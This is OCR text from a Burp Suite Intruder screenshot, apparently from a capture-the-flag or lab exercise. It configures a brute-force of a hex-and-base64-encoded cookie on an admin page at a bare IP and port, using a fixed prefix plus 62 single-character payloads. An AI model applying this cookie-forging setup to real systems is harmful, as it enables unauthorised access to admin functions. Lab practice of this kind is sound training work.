 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Sniper attack
Start attack
Target http://94.237.58.112:41882 Update Host header to match target
Add § Clear § Auto §
1 GET /admin.php HTTP/1.1
2 Host: 94.237.58.112:41882
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=4192fqrr0au1pr5ulafohitvv5; cookie=
§4d325268597a6b7a596a686a5a4449314d4746684f474d7859544d325a6d5a6d597a63355954453359513d3d§
10 Connection: keep-alive
11
12
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 62
Request count: 62
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
x
y
z
A
B
C
D
E
F
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: 3dac93b8cd250aa8c1a36fffc79a17a
Base64-encode
Encode as ASCII hex
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP
requests.
§ Payloads
Resource pool
Settings